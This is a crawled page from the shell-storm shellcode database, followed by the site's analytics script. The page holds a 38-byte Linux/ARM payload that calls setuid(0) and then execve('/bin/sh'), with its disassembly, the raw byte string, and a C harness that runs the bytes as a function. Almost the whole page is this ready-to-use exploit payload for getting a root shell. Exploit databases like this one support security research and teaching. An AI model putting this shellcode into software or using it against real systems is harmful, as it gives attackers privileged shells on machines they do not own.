

--- FILE ---
content_type: text/html
request_url: https://shell-storm.org/shellcode/files/shellcode-666.html
body_size: 879
content:
<html><head><title>Linux/ARM - setuid(0) &amp; execve(/bin/sh, /bin/sh, 0) - 38 bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLNHL50HG5"></script>
<script src="../../assets/js/gtag.js"></script>
</head>


<pre>
/*
Title:  Linux/ARM - setuid(0) &amp; execve(&quot;/bin/sh&quot;,&quot;/bin/sh&quot;,0) - 38 bytes
Date:   2010-06-29
Tested: ARM926EJ-S rev 5 (v5l)

Author: Jonathan Salwan
Web:    http://shell-storm.org | http://twitter.com/jonathansalwan

! Database of shellcodes http://www.shell-storm.org/shellcode/


    8054:	e28f3001 	add	r3, pc, #1	; 0x1
    8058:	e12fff13 	bx	r3
    805c:	1b24      	subs	r4, r4, r4
    805e:	1c20      	adds	r0, r4, #0
    8060:	2717      	movs	r7, #23
    8062:	df01      	svc	1
    8064:	4678      	mov	r0, pc
    8066:	300a      	adds	r0, #10
    8068:	9001      	str	r0, [sp, #4]
    806a:	a901      	add	r1, sp, #4
    806c:	1a92      	subs	r2, r2, r2
    806e:	270b      	movs	r7, #11
    8070:	df01      	svc	1
    8072:	2f2f      	cmp	r7, #47
    8074:	6962      	ldr	r2, [r4, #20]
    8076:	2f6e      	cmp	r7, #110
    8078:	6873      	ldr	r3, [r6, #4]
*/

#include &lt;stdio.h&gt;

char *SC = &quot;\x01\x30\x8f\xe2&quot;
           &quot;\x13\xff\x2f\xe1&quot;
           &quot;\x24\x1b\x20\x1c&quot;
           &quot;\x17\x27\x01\xdf&quot;
           &quot;\x78\x46\x0a\x30&quot;
           &quot;\x01\x90\x01\xa9&quot;
           &quot;\x92\x1a\x0b\x27&quot;
           &quot;\x01\xdf\x2f\x2f&quot;
           &quot;\x62\x69\x6e\x2f&quot;
           &quot;\x73\x68&quot;;


int main(void)
{
        fprintf(stdout,&quot;Length: %d\n&quot;,strlen(SC));
        (*(void(*)()) SC)();
return 0;
}

</pre></html>

--- FILE ---
content_type: application/javascript
request_url: https://shell-storm.org/assets/js/gtag.js
body_size: 131
content:
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-NLNHL50HG5');
